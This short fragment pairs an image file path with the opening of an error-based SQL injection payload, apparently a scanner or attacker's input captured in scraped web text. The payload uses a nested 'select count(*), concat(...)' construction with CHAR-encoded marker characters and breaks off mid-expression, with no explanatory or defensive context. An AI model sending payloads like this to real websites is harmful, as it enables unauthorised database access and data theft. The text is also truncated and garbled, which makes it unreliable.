 : and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(118),CHAR(87),CHAR(78),CHAR(105),CHAR(78),CHA